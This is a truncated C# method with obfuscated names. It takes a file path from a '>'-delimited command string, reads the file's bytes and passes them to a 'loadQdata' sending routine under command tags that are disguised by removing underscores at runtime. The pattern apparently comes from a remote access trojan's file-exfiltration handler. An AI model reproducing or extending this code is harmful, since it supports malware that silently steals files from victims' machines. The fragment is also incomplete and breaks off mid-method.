 public bool seyndwuto(string file_infwtr)
{
bool result;
try
{
string[] array = file_infwtr.Split(new char[]
{
'>'
});
string path = array[0];
if (File.Exists(path))
{
string fileName = Path.GetFileName(path);
byte[] data = File.ReadAllBytes(path);
file_infwtr = file_infwtr + ">" + fileName;
this.loadQdata(data, "afy_ile=".Replace("_", "") + file_infwtr, false);
result = false;
}
else
{
this.loadQdata(null, "any_fod=".Replace("_", "") + file_infwtr, false);
result = false;
}
}